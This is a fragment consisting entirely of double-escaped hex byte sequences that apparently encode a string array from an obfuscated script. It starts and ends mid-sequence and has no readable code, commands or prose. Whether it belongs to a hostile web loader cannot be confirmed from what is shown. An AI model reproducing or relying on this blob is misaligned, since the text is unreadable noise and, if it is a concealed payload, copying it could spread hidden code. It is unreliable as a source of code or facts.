x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\